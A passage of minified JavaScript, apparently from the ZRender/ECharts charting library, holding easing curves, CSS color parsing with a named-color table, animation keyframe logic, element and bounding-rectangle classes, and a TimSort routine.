t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),-i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),(t*=2)<1?i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){return t*t*(2.70158*t-1.70158)},backOut:function(t){return--t*t*(2.70158*t+1.70158)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((1+e)*t-e)*.5:.5*((t-=2)*t*((1+e)*t+e)+2)},bounceIn:function(t){return 1-xe.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*xe.bounceIn(2*t):.5*xe.bounceOut(2*t-1)+.5}};function _e(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}function we(){this.head=null,this.tail=null,this._len=0}_e.prototype={constructor:_e,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var i=(t-this._startTime-this._pausedTime)/this._life;if(!(i<0)){i=Math.min(i,1);var n=this.easing,o="string"==typeof n?xe[n]:n,a="function"==typeof o?o(i):i;return this.fire("frame",a),1===i?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}};var be=we.prototype;function Se(t){this._list=new we,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null}be.insert=function(t){var e=new Me(t);return this.insertEntry(e),e},be.insertEntry=function(t){this.head?((this.tail.next=t).prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},be.remove=function(t){var e=t.prev,i=t.next;e?e.next=i:this.head=i,i?i.prev=e:this.tail=e,t.next=t.prev=null,this._len--},be.len=function(){return this._len},be.clear=function(){this.head=this.tail=null,this._len=0};var Me=function(t){this.value=t},Ie=Se.prototype;Ie.put=function(t,e){var i=this._list,n=this._map,o=null;if(null==n[t]){var a=i.len(),r=this._lastRemovedEntry;if(a>=this._maxSize&&0<a){var s=i.head;i.remove(s),delete n[s.key],o=s.value,this._lastRemovedEntry=s}r?r.value=e:r=new Me(e),r.key=t,i.insertEntry(r),n[t]=r}return o},Ie.get=function(t){var e=this._map[t],i=this._list;if(null!=e)return e!==i.tail&&(i.remove(e),i.insertEntry(e)),e.value},Ie.clear=function(){this._list.clear(),this._map={}};var Te={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function Ae(t){return(t=Math.round(t))<0?0:255<t?255:t}function De(t){return t<0?0:1<t?1:t}function Ce(t){return t.length&&"%"===t.charAt(t.length-1)?Ae(parseFloat(t)/100*255):Ae(parseInt(t,10))}function Le(t){return t.length&&"%"===t.charAt(t.length-1)?De(parseFloat(t)/100):De(parseFloat(t))}function ke(t,e,i){return i<0?i+=1:1<i&&(i-=1),6*i<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}function Pe(t,e,i){return t+(e-t)*i}function Ne(t,e,i,n,o){return t[0]=e,t[1]=i,t[2]=n,t[3]=o,t}function Oe(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var Re=new Se(20),ze=null;function Ee(t,e){ze&&Oe(ze,e),ze=Re.put(t,ze||e.slice())}function Be(t,e){if(t){e=e||[];var i=Re.get(t);if(i)return Oe(e,i);var n,o=(t+="").replace(/ /g,"").toLowerCase();if(o in Te)return Oe(e,Te[o]),Ee(t,e),e;if("#"===o.charAt(0))return 4===o.length?0<=(n=parseInt(o.substr(1),16))&&n<=4095?(Ne(e,(3840&n)>>4|(3840&n)>>8,240&n|(240&n)>>4,15&n|(15&n)<<4,1),Ee(t,e),e):void Ne(e,0,0,0,1):7===o.length?0<=(n=parseInt(o.substr(1),16))&&n<=16777215?(Ne(e,(16711680&n)>>16,(65280&n)>>8,255&n,1),Ee(t,e),e):void Ne(e,0,0,0,1):void 0;var a=o.indexOf("("),r=o.indexOf(")");if(-1!==a&&r+1===o.length){var s=o.substr(0,a),l=o.substr(a+1,r-(a+1)).split(","),u=1;switch(s){case"rgba":if(4!==l.length)return void Ne(e,0,0,0,1);u=Le(l.pop());case"rgb":return 3!==l.length?void Ne(e,0,0,0,1):(Ne(e,Ce(l[0]),Ce(l[1]),Ce(l[2]),u),Ee(t,e),e);case"hsla":return 4!==l.length?void Ne(e,0,0,0,1):(l[3]=Le(l[3]),Ve(l,e),Ee(t,e),e);case"hsl":return 3!==l.length?void Ne(e,0,0,0,1):(Ve(l,e),Ee(t,e),e);default:return}}Ne(e,0,0,0,1)}}function Ve(t,e){var i=(parseFloat(t[0])%360+360)%360/360,n=Le(t[1]),o=Le(t[2]),a=o<=.5?o*(n+1):o+n-o*n,r=2*o-a;return Ne(e=e||[],Ae(255*ke(r,a,i+1/3)),Ae(255*ke(r,a,i)),Ae(255*ke(r,a,i-1/3)),1),4===t.length&&(e[3]=t[3]),e}function Ge(t,e){var i=Be(t);if(i){for(var n=0;n<3;n++)i[n]=e<0?i[n]*(1-e)|0:(255-i[n])*e+i[n]|0,255<i[n]?i[n]=255:t[n]<0&&(i[n]=0);return Xe(i,4===i.length?"rgba":"rgb")}}function Fe(t){var e=Be(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)}function We(t,e,i){if(e&&e.length&&0<=t&&t<=1){i=i||[];var n=t*(e.length-1),o=Math.floor(n),a=Math.ceil(n),r=e[o],s=e[a],l=n-o;return i[0]=Ae(Pe(r[0],s[0],l)),i[1]=Ae(Pe(r[1],s[1],l)),i[2]=Ae(Pe(r[2],s[2],l)),i[3]=De(Pe(r[3],s[3],l)),i}}function He(t,e,i){if(e&&e.length&&0<=t&&t<=1){var n=t*(e.length-1),o=Math.floor(n),a=Math.ceil(n),r=Be(e[o]),s=Be(e[a]),l=n-o,u=Xe([Ae(Pe(r[0],s[0],l)),Ae(Pe(r[1],s[1],l)),Ae(Pe(r[2],s[2],l)),De(Pe(r[3],s[3],l))],"rgba");return i?{color:u,leftIndex:o,rightIndex:a,value:n}:u}}function Ze(t,e,i,n){if(t=Be(t))return t=function(t){if(t){var e,i,n=t[0]/255,o=t[1]/255,a=t[2]/255,r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r,u=(s+r)/2;if(0==l)i=e=0;else{i=u<.5?l/(s+r):l/(2-s-r);var h=((s-n)/6+l/2)/l,c=((s-o)/6+l/2)/l,d=((s-a)/6+l/2)/l;n===s?e=d-c:o===s?e=1/3+h-d:a===s&&(e=2/3+c-h),e<0&&(e+=1),1<e&&(e-=1)}var f=[360*e,i,u];return null!=t[3]&&f.push(t[3]),f}}(t),null!=e&&(t[0]=function(t){return(t=Math.round(t))<0?0:360<t?360:t}(e)),null!=i&&(t[1]=Le(i)),null!=n&&(t[2]=Le(n)),Xe(Ve(t),"rgba")}function Ue(t,e){if((t=Be(t))&&null!=e)return t[3]=De(e),Xe(t,"rgba")}function Xe(t,e){if(t&&t.length){var i=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(i+=","+t[3]),e+"("+i+")"}}var je=(Object.freeze||Object)({parse:Be,lift:Ge,toHex:Fe,fastLerp:We,fastMapToColor:We,lerp:He,mapToColor:He,modifyHSL:Ze,modifyAlpha:Ue,stringify:Xe}),Ye=Array.prototype.slice;function qe(t,e){return t[e]}function Ke(t,e,i){t[e]=i}function $e(t,e,i){return(e-t)*i+t}function Je(t,e,i){return.5<i?e:t}function Qe(t,e,i,n,o){var a=t.length;if(1===o)for(var r=0;r<a;r++)n[r]=$e(t[r],e[r],i);else{var s=a&&t[0].length;for(r=0;r<a;r++)for(var l=0;l<s;l++)n[r][l]=$e(t[r][l],e[r][l],i)}}function ti(t,e,i){var n=t.length,o=e.length;if(n!==o)if(o<n)t.length=o;else for(var a=n;a<o;a++)t.push(1===i?e[a]:Ye.call(e[a]));var r=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===i)isNaN(t[a])&&(t[a]=e[a]);else for(var s=0;s<r;s++)isNaN(t[a][s])&&(t[a][s]=e[a][s])}function ei(t,e,i){if(t===e)return!0;var n=t.length;if(n!==e.length)return!1;if(1===i){for(var o=0;o<n;o++)if(t[o]!==e[o])return!1}else{var a=t[0].length;for(o=0;o<n;o++)for(var r=0;r<a;r++)if(t[o][r]!==e[o][r])return!1}return!0}function ii(t,e,i,n,o,a,r,s,l){var u=t.length;if(1===l)for(var h=0;h<u;h++)s[h]=ni(t[h],e[h],i[h],n[h],o,a,r);else{var c=t[0].length;for(h=0;h<u;h++)for(var d=0;d<c;d++)s[h][d]=ni(t[h][d],e[h][d],i[h][d],n[h][d],o,a,r)}}function ni(t,e,i,n,o,a,r){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*r+(-3*(e-i)-2*s-l)*a+s*o+e}function oi(t){if(T(t)){var e=t.length;if(T(t[0])){for(var i=[],n=0;n<e;n++)i.push(Ye.call(t[n]));return i}return Ye.call(t)}return t}function ai(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function ri(t,e,i,n,o,a){var r=t._getter,s=t._setter,l="spline"===e,u=n.length;if(u){var h,c=T(n[0].value),d=!1,f=!1,p=c?function(t){var e=t[t.length-1].value;return T(e&&e[0])?2:1}(n):0;n.sort((function(t,e){return t.time-e.time})),h=n[u-1].time;for(var g=[],m=[],v=n[0].value,y=!0,x=0;x<u;x++){g.push(n[x].time/h);var _=n[x].value;if(c&&ei(_,v,p)||!c&&_===v||(y=!1),"string"==typeof(v=_)){var w=Be(_);w?(_=w,d=!0):f=!0}m.push(_)}if(a||!y){var b=m[u-1];for(x=0;x<u-1;x++)c?ti(m[x],b,p):!isNaN(m[x])||isNaN(b)||f||d||(m[x]=b);c&&ti(r(t._target,o),b,p);var S,M,I,A,D,C=0,L=0;if(d)var k=[0,0,0,0];var P=new _e({target:t._target,life:h,loop:t._loop,delay:t._delay,onframe:function(t,e){var i;if(e<0)i=0;else if(e<L){for(i=Math.min(C+1,u-1);0<=i&&!(g[i]<=e);i--);i=Math.min(i,u-2)}else{for(i=C;i<u&&!(g[i]>e);i++);i=Math.min(i-1,u-2)}L=e;var n=g[(C=i)+1]-g[i];if(0!=n)if(S=(e-g[i])/n,l)if(I=m[i],M=m[0===i?i:i-1],A=m[u-2<i?u-1:i+1],D=m[u-3<i?u-1:i+2],c)ii(M,I,A,D,S,S*S,S*S*S,r(t,o),p);else{if(d)a=ii(M,I,A,D,S,S*S,S*S*S,k,1),a=ai(k);else{if(f)return Je(I,A,S);a=ni(M,I,A,D,S,S*S,S*S*S)}s(t,o,a)}else if(c)Qe(m[i],m[i+1],S,r(t,o),p);else{var a;if(d)Qe(m[i],m[i+1],S,k,1),a=ai(k);else{if(f)return Je(m[i],m[i+1],S);a=$e(m[i],m[i+1],S)}s(t,o,a)}},ondestroy:i});return e&&"spline"!==e&&(P.easing=e),P}}}function si(t,e,i,n){this._tracks={},this._target=t,this._loop=e||!1,this._getter=i||qe,this._setter=n||Ke,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]}si.prototype={when:function(t,e){var i=this._tracks;for(var n in e)if(e.hasOwnProperty(n)){if(!i[n]){i[n]=[];var o=this._getter(this._target,n);if(null==o)continue;0!==t&&i[n].push({time:0,value:oi(o)})}i[n].push({time:t,value:e[n]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,i=0;i<e;i++)t[i].call(this)},start:function(t,e){function i(){--a||o._doneCallback()}var n,o=this,a=0;for(var r in this._tracks)if(this._tracks.hasOwnProperty(r)){var s=ri(this,t,i,this._tracks[r],r,e);s&&(this._clipList.push(s),a++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var i=0;i<o._onframeList.length;i++)o._onframeList[i](t,e)}}return a||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,i=this.animation,n=0;n<e.length;n++){var o=e[n];t&&o.onframe(this._target,1),i&&i.removeClip(o)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}};var li=1;"undefined"!=typeof window&&(li=Math.max(window.devicePixelRatio||1,1));var ui=li;function hi(){this.animators=[]}function ci(t,e,i,n,o,a,r,s){z(n)?(a=o,o=n,n=0):R(o)?(a=o,o="linear",n=0):R(n)?(a=n,n=0):i=R(i)?(a=i,500):i||500,t.stopAnimation(),function t(e,i,n,o,a,r,s){var l={},u=0;for(var h in o)o.hasOwnProperty(h)&&(null!=n[h]?E(o[h])&&!T(o[h])?t(e,i?i+"."+h:h,n[h],o[h],a,r,s):(s?(l[h]=n[h],di(e,i,h,o[h])):l[h]=o[h],u++):null==o[h]||s||di(e,i,h,o[h]));0<u&&e.animate(i,!1).when(null==a?500:a,l).delay(r||0)}(t,"",t,e,i,n,s);var l=t.animators.slice(),u=l.length;function h(){--u||a&&a()}u||a&&a();for(var c=0;c<l.length;c++)l[c].done(h).start(o,r)}function di(t,e,i,n){if(e){var o={};o[e]={},o[e][i]=n,t.attr(o)}else t.attr(i,n)}hi.prototype={constructor:hi,animate:function(t,e){var i,n=!1,o=this,a=this.__zr;if(t){var r=t.split("."),s=o;n="shape"===r[0];for(var l=0,u=r.length;l<u;l++)s=s&&s[r[l]];s&&(i=s)}else i=o;if(i){var h=o.animators,c=new si(i,e);return c.during((function(t){o.dirty(n)})).done((function(){h.splice(S(h,c),1)})),h.push(c),a&&a.animation.addAnimator(c),c}},stopAnimation:function(t){for(var e=this.animators,i=e.length,n=0;n<i;n++)e[n].stop(t);return e.length=0,this},animateTo:function(t,e,i,n,o,a){ci(this,t,e,i,n,o,a)},animateFrom:function(t,e,i,n,o,a){ci(this,t,e,i,n,o,a,!0)}};var fi=function(t){pe.call(this,t),At.call(this,t),hi.call(this,t),this.id=t.id||n()};fi.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var i=this.transform;(i=i||(this.transform=[1,0,0,1,0,0]))[4]+=t,i[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var i=this[t];(i=i||(this[t]=[]))[0]=e[0],i[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(E(t))for(var i in t)t.hasOwnProperty(i)&&this.attrKV(i,t[i]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),(this.clipPath=t).__zr=e,(t.__clipTarget=this).dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.addAnimator(e[i]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.removeAnimator(e[i]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},I(fi,hi),I(fi,pe),I(fi,At);var pi,gi,mi,vi,yi=_t,xi=Math.min,_i=Math.max;function wi(t,e,i,n){i<0&&(t+=i,i=-i),n<0&&(e+=n,n=-n),this.x=t,this.y=e,this.width=i,this.height=n}wi.prototype={constructor:wi,union:function(t){var e=xi(t.x,this.x),i=xi(t.y,this.y);this.width=_i(t.x+t.width,this.x+this.width)-e,this.height=_i(t.y+t.height,this.y+this.height)-i,this.x=e,this.y=i},applyTransform:(pi=[],gi=[],mi=[],vi=[],function(t){if(t){pi[0]=mi[0]=this.x,pi[1]=vi[1]=this.y,gi[0]=vi[0]=this.x+this.width,gi[1]=mi[1]=this.y+this.height,yi(pi,pi,t),yi(gi,gi,t),yi(mi,mi,t),yi(vi,vi,t),this.x=xi(pi[0],gi[0],mi[0],vi[0]),this.y=xi(pi[1],gi[1],mi[1],vi[1]);var e=_i(pi[0],gi[0],mi[0],vi[0]),i=_i(pi[1],gi[1],mi[1],vi[1]);this.width=e-this.x,this.height=i-this.y}}),calculateTransform:function(t){var e=t.width/this.width,i=t.height/this.height,n=ie();return re(n,n,[-this.x,-this.y]),le(n,n,[e,i]),re(n,n,[t.x,t.y]),n},intersect:function(t){if(!t)return!1;t instanceof wi||(t=wi.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){var i=this;return t>=i.x&&t<=i.x+i.width&&e>=i.y&&e<=i.y+i.height},clone:function(){return new wi(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},wi.create=function(t){return new wi(t.x,t.y,t.width,t.height)};var bi=function(t){for(var e in fi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};function Si(t,e,i,n){var o=e+1;if(o===i)return 1;if(n(t[o++],t[e])<0){for(;o<i&&n(t[o],t[o-1])<0;)o++;!function(t,e,i){for(i--;e<i;){var n=t[e];t[e++]=t[i],t[i--]=n}}(t,e,o)}else for(;o<i&&0<=n(t[o],t[o-1]);)o++;return o-e}function Mi(t,e,i,n,o){for(n===e&&n++;n<i;n++){for(var a,r=t[n],s=e,l=n;s<l;)o(r,t[a=s+l>>>1])<0?l=a:s=1+a;var u=n-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;0<u;)t[s+u]=t[s+u-1],u--}t[s]=r}}function Ii(t,e,i,n,o,a){var r=0,s=0,l=1;if(0<a(t,e[i+o])){for(s=n-o;l<s&&0<a(t,e[i+o+l]);)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s),r+=o,l+=o}else{for(s=o+1;l<s&&a(t,e[i+o-l])<=0;)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s);var u=r;r=o-l,l=o-u}for(r++;r<l;){var h=r+(l-r>>>1);0<a(t,e[i+h])?r=h+1:l=h}return l}function Ti(t,e,i,n,o,a){var r=0,s=0,l=1;if(a(t,e[i+o])<0){for(s=o+1;l<s&&a(t,e[i+o-l])<0;)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s);var u=r;r=o-l,l=o-u}else{for(s=n-o;l<s&&0<=a(t,e[i+o+l]);)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s),r+=o,l+=o}for(r++;r<l;){var h=r+(l-r>>>1);a(t,e[i+h])<0?l=h:r=h+1}return l}function Ai(t,e){var i,n,o=7,a=0,r=[];function s(s){var l=i[s],u=n[s],h=i[s+1],c=n[s+1];n[s]=u+c,s===a-3&&(i[s+1]=i[s+2],n[s+1]=n[s+2]),a--;var d=Ti(t[h],t,l,u,0,e);l+=d,0!=(u-=d)&&0!==(c=Ii(t[l+u-1],t,h,c,c-1,e))&&(u<=c?function(i,n,a,s){var l=0;for(l=0;l<n;l++)r[l]=t[i+l];var u=0,h=a,c=i;if(t[c++]=t[h++],0!=--s){if(1===n){for(l=0;l<s;l++)t[c+l]=t[h+l];return t[c+s]=r[u]}for(var d,f,p,g=o;;){f=d=0,p=!1;do{if(e(t[h],r[u])<0){if(t[c++]=t[h++],f++,(d=0)==--s){p=!0;break}}else if(t[c++]=r[u++],d++,f=0,1==--n){p=!0;break}}while((d|f)<g);if(p)break;do{if(0!==(d=Ti(t[h],r,u,n,0,e))){for(l=0;l<d;l++)t[c+l]=r[u+l];if(c+=d,u+=d,(n-=d)<=1){p=!0;break}}if(t[c++]=t[h++],0==--s){p=!0;break}if(0!==(f=Ii(r[u],t,h,s,0,e))){for(l=0;l<f;l++)t[c+l]=t[h+l];if(c+=f,h+=f,0==(s-=f)){p=!0;break}}if(t[c++]=r[u++],1==--n){p=!0;break}g--}while(7<=d||7<=f);if(p)break;g<0&&(g=0),g+=2}if((o=g)<1&&(o=1),1===n){for(l=0;l<s;l++)t[c+l]=t[h+l];t[c+s]=r[u]}else{if(0===n)throw new Error;for(l=0;l<n;l++)t[c+l]=r[u+l]}}else for(l=0;l<n;l++)t[c+l]=r[u+l]}(l,u,h,c):function(i,n,a,s){var l=0;for(l=0;l<s;l++)r[l]=t[a+l];var u=i+n-1,h=s-1,c=a+s-1,d=0,f=0;if(t[c--]=t[u--],0!=--n){if(1===s){for(f=1+(c-=n),d=1+(u-=n),l=n-1;0<=l;l--)t[f+l]=t[d+l];return t[c]=r[h]}for(var p=o;;){var g=0,m=0,v=!1;do{if(e(r[h],t[u])<0){if(t[c--]=t[u--],g++,(m=0)==--n){v=!0;break}}else if(t[c--]=r[h--],m++,g=0,1==--s){v=!0;break}}while((g|m)<p);if(v)break;do{if(0!=(g=n-Ti(r[h],t,i,n,n-1,e))){for(n-=g,f=1+(c-=g),d=1+(u-=g),l=g-1;0<=l;l--)t[f+l]=t[d+l];if(0===n){v=!0;break}}if(t[c--]=r[h--],1==--s){v=!0;break}if(0!=(m=s-Ii(t[u],r,0,s,s-1,e))){for(s-=m,f=1+(c-=m),d=1+(h-=m),l=0;l<m;l++)t[f+l]=r[d+l];if(s<=1){v=!0;break}}if(t[c--]=t[u--],0==--n){v=!0;break}p--}while(7<=g||7<=m);if(v)break;p<0&&(p=0),p+=2}if((o=p)<1&&(o=1),1===s){for(f=1+(c-=n),d=1+(u-=n),l=n-1;0<=l;l--)t[f+l]=t[d+l];t[c]=r[h]}else{if(0===s)throw new Error;for(d=c-(s-1),l=0;l<s;l++)t[d+l]=r[l]}}else for(d=c-(s-1),l=0;l<s;l++)t[d+l]=r[l]}(l,u,h,c))}i=[],n=[],this.mergeRuns=function(){for(;1<a;){var t=a-2;if(1<=t&&n[t-1]<=n[t]+n[t+1]||2<=t&&n[t-2]<=n[t]+n[t-1])n[t-1]<n[t+1]&&t--;else if(n[t]>n[t+1])break;s(t)}},this.forceMergeRuns=function(){for(;1<a;){var t=a-2;0<t&&n[t-1]<n[t+1]&&t--,s(t)}},this.pushRun=function(t,e){i[a]=t,n[a]=e,a+=1}}function Di(t,e,i,n){var o=(n=n||t.length)-(i=i||0);if(!(o<2)){var a=0;if(o<32)Mi(t,i,n,i+(a=Si(t,i,n,e)),e);else{var r=new Ai(t,e),s=function(t){for(var e=0;32<=t;)e|=1&t,t>>=1;return t+e}(o);do{if((a=Si(t,i,n,e))<s){var l=o;s<l&&(l=s),Mi(t,i,i+l,i+a,e),a=l}r.pushRun(i,a),r.mergeRuns(),o-=a,i+=a}while(0!==o);r.forceMergeRuns()}}}function Ci(t,e){return 